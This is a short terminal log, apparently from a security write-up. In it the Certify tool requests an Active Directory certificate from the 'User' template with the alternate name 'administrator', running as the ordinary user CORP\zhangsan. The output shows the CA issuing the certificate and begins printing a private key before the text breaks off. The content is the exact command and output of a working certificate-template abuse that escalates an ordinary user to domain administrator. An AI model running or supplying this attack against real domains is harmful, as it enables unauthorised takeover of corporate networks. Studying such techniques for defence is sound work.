 C:\Users\Public\Certify-main>Certify.exe request /ca:CA01.corp.qihoo.cn\corp-CA01-CA /template:User /altname:administrator
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : CORP\zhangsan
[*] No subject name specified, using current context as subject.
[*] Template                : User
[*] Subject                 : CN=zhangsan, CN=Users, DC=corp, DC=qihoo, DC=cn
[*] AltName                 : administrator
[*] Certificate Authority   : CA01.corp.qihoo.cn\corp-CA01-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 13
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAoEfDHOAJaMcguw1O5B8uU13V5r8vev9NstqRfyVAwgz51tpG